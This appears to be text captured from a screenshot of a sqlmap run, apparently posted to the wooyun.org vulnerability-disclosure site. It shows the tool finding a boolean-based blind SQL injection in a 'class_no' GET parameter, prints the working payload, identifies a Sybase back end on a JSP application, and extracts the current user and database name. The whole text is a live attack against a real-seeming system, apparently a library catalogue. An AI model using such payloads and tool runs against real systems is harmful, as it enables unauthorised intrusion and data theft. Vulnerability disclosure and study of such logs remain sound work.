 command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
you provided 'Sybase' as a back-end DBMS, but from a past scan information on th
e target URL sqlmap assumes the back-end DBMS is 'microsoft sql server unknown'.
Do you really want to force the back-end DBMS value? [y/N] y
[18:28:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: class_no (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_no=P%' AND 5228=5228 AND '%'='
---
[18:28:58] [INFO] testing Sybase
[18:28:59] [WARNING] reflective value(s) found and filtering out
[18:28:59] [INFO] confirming Sybase
[18:29:01] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[18:29:01] [INFO] fetching current user
[18:29:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:29:01] [INFO] retrieved: opac
current user: 'opac'
[18:29:58] [INFO] fetching current database
[18:29:58] [INFO] retrieved: melinets
current database: 'melinets'
Sybase
[18:31:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org